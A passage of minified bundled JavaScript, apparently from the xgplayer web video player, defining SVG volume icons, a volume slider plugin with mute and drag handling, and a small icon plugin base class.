242.434-135.381 325.612l-0.020 0.020zM795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021z"></path>\n</svg>\n',"image/svg+xml").firstChild}function u(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021zM795.648 693.248l-72.704-72.704c27.756-27.789 44.921-66.162 44.921-108.544s-17.165-80.755-44.922-108.546l0.002 0.002 72.704-72.704c46.713 46.235 75.639 110.363 75.639 181.248s-28.926 135.013-75.617 181.227l-0.021 0.021z"></path>\n</svg>\n',"image/svg+xml").firstChild}function c(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="40" viewBox="0 -10 28 40">\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M358.4 358.4h-204.8v307.2h204.8l256 256v-819.2l-256 256z"></path>\n  <path fill="#fff" transform="scale(0.0220625 0.0220625)" d="M920.4 439.808l-108.544-109.056-72.704 72.704 109.568 108.544-109.056 108.544 72.704 72.704 108.032-109.568 108.544 109.056 72.704-72.704-109.568-108.032 109.056-108.544-72.704-72.704-108.032 109.568z"></path>\n</svg>\n',"image/svg+xml").firstChild}var h=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var r=arguments.length,s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return e=t.call.apply(t,[this].concat(s)),(0,n.n8)((0,n.V5)(e),"onBarMousedown",function(t){var i=(0,n.V5)(e),r=i.player,s=e.find(".xgplayer-bar");o.Ay.event(t);var a=s.getBoundingClientRect(),l=o.Ay.getEventPos(t,r.zoom),u=a.height-(l.clientY-a.top);if(l.h=u,l.barH=a.height,e.pos=l,!(u<-2))return e.updateVolumePos(u,t),document.addEventListener("mouseup",e.onBarMouseUp),e._d.isStart=!0,!1}),(0,n.n8)((0,n.V5)(e),"onBarMouseMove",function(t){var i=(0,n.V5)(e),r=i._d;if(r.isStart){var s=(0,n.V5)(e),a=s.pos,l=s.player;t.preventDefault(),t.stopPropagation(),o.Ay.event(t);var u=o.Ay.getEventPos(t,l.zoom);r.isMoving=!0;var c=a.h-u.clientY+a.clientY;c>a.barH||e.updateVolumePos(c,t)}}),(0,n.n8)((0,n.V5)(e),"onBarMouseUp",function(t){o.Ay.event(t),document.removeEventListener("mouseup",e.onBarMouseUp);var i=(0,n.V5)(e),r=i._d;r.isStart=!1,r.isMoving=!1}),(0,n.n8)((0,n.V5)(e),"onMouseenter",function(t){e._d.isActive=!0,e.focus(),e.emit("icon_mouseenter",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"onMouseleave",function(t){e._d.isActive=!1,e.unFocus(100,!1,t),e.emit("icon_mouseleave",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"onVolumeChange",function(t){if(e.player){var i=e.player,n=i.muted,o=i.volume;e._d.isMoving||(e.find(".xgplayer-drag").style.height=n||0===o?"4px":"".concat(100*o,"%"),e.config.showValueLabel&&e.updateVolumeValue()),e.animate(n,o)}}),e}return(0,n.j6)(i,[{key:"registerIcons",value:function(){return{volumeSmall:{icon:u,class:"xg-volume-small"},volumeLarge:{icon:l,class:"xg-volume"},volumeMuted:{icon:c,class:"xg-volume-mute"}}}},{key:"afterCreate",value:function(){var e=this;if(this._timerId=null,this._d={isStart:!1,isMoving:!1,isActive:!1},!this.config.disable){this.initIcons();var t=this.playerConfig,i=t.commonStyle,n=t.volume;i.volumeColor&&(this.find(".xgplayer-drag").style.backgroundColor=i.volumeColor),this.changeMutedHandler=this.hook("mutedChange",function(t){e.changeMuted(t)},{pre:function(e){e.preventDefault(),e.stopPropagation()}}),this._onMouseenterHandler=this.hook("mouseenter",this.onMouseenter),this._onMouseleaveHandler=this.hook("mouseleave",this.onMouseleave),"mobile"!==r.A.device&&"mobile"!==this.playerConfig.isMobileSimulateMode&&(this.bind("mouseenter",this._onMouseenterHandler),this.bind(["blur","mouseleave"],this._onMouseleaveHandler),this.bind(".xgplayer-slider","mousedown",this.onBarMousedown),this.bind(".xgplayer-slider","mousemove",this.onBarMouseMove),this.bind(".xgplayer-slider","mouseup",this.onBarMouseUp)),this.bind(".xgplayer-icon",["touchend","click"],this.changeMutedHandler),this.on(s.Wu,this.onVolumeChange),this.once(s.BY,this.onVolumeChange),"Number"!==o.Ay.typeOf(n)&&(this.player.volume=this.config["default"]),this.onVolumeChange()}}},{key:"updateVolumePos",value:function(e,t){var i=this.player,n=this.find(".xgplayer-drag"),o=this.find(".xgplayer-bar");if(o&&n){var r=parseInt(e/o.getBoundingClientRect().height*1e3,10);n.style.height="".concat(e,"px");var s=Math.max(Math.min(r/1e3,1),0),a={volume:{from:i.volume,to:s}};i.muted&&(a.muted={from:!0,to:!1}),this.emitUserAction(t,"change_volume",{muted:i.muted,volume:i.volume,props:a}),i.volume=Math.max(Math.min(r/1e3,1),0),i.muted&&(i.muted=!1),this.config.showValueLabel&&this.updateVolumeValue()}}},{key:"updateVolumeValue",value:function(){var e=this.player,t=e.volume,i=e.muted,n=this.find(".xgplayer-value-label"),o=Math.max(Math.min(t,1),0);n.innerText=i?0:Math.round(100*o)}},{key:"focus",value:function(){var e=this.player;e.focus({autoHide:!1}),this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),o.Ay.addClass(this.root,"slide-show")}},{key:"unFocus",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:100,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,r=this._d,s=this.player;r.isActive||(this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),this._timerId=o.Ay.setTimeout(this,function(){r.isActive||(i?s.blur():s.focus(),o.Ay.removeClass(e.root,"slide-show"),r.isStart&&e.onBarMouseUp(n)),e._timerId=null},t))}},{key:"changeMuted",value:function(e){e&&e.stopPropagation();var t=this.player,i=this._d;i.isStart&&this.onBarMouseUp(e),this.emitUserAction(e,"change_muted",{muted:t.muted,volume:t.volume,props:{muted:{from:t.muted,to:!t.muted}}}),t.volume>0&&(t.muted=!t.muted),t.volume<.01&&(t.volume=this.config.miniVolume)}},{key:"animate",value:function(e,t){e||0===t?this.setAttr("data-state","mute"):t<.5&&this.icons.volumeSmall?this.setAttr("data-state","small"):this.setAttr("data-state","normal")}},{key:"initIcons",value:function(){var e=this.icons;this.appendChild(".xgplayer-icon",e.volumeSmall),this.appendChild(".xgplayer-icon",e.volumeLarge),this.appendChild(".xgplayer-icon",e.volumeMuted)}},{key:"destroy",value:function(){this._timerId&&(o.Ay.clearTimeout(this,this._timerId),this._timerId=null),this.unbind("mouseenter",this.onMouseenter),this.unbind(["blur","mouseleave"],this.onMouseleave),this.unbind(".xgplayer-slider","mousedown",this.onBarMousedown),this.unbind(".xgplayer-slider","mousemove",this.onBarMouseMove),this.unbind(".xgplayer-slider","mouseup",this.onBarMouseUp),document.removeEventListener("mouseup",this.onBarMouseUp),this.unbind(".xgplayer-icon","mobile"===r.A.device?"touchend":"click",this.changeMutedHandler)}},{key:"render",value:function(){if(!this.config.disable){var e=this.config["default"]||this.player.volume,t=this.config.showValueLabel;return'\n    <xg-icon class="xgplayer-volume" data-state="normal">\n      <div class="xgplayer-icon">\n      </div>\n      <xg-slider class="xgplayer-slider">\n        '.concat(t?'<div class="xgplayer-value-label">'.concat(100*e,"</div>"):"",'\n        <div class="xgplayer-bar">\n          <xg-drag class="xgplayer-drag" style="height: ').concat(100*e,'%"></xg-drag>\n        </div>\n      </xg-slider>\n    </xg-icon>')}}}],[{key:"pluginName",get:function(){return"volume"}},{key:"defaultConfig",get:function(){return{position:a.lP.CONTROLS_RIGHT,index:1,disable:!1,showValueLabel:!1,default:.6,miniVolume:.2}}}]),i}(a.Ay)},92392(e,t,i){i.d(t,{A:()=>r});i(28706),i(94170);var n=i(42529),o=i(83752),r=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){var e;(0,n.xs)(this,i);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=t.call.apply(t,[this].concat(r)),(0,n.n8)((0,n.V5)(e),"_onMouseenter",function(t){e.emit("icon_mouseenter",{pluginName:e.pluginName})}),(0,n.n8)((0,n.V5)(e),"_onMouseLeave",function(t){e.emit("icon_mouseleave",{pluginName:e.pluginName})}),e}return(0,n.j6)(i,[{key:"afterCreate",value:function(){this.bind("mouseenter",this._onMouseenter),this.bind("mouseleave",this._onMouseLeave),this.config.disable&&this.disable()}},{key:"destroy",value:function(){this.unbind("mouseenter",this._onMouseenter),this.unbind("mouseleave",this._onMouseLeave)}}]),i}(o.Ay)}}]);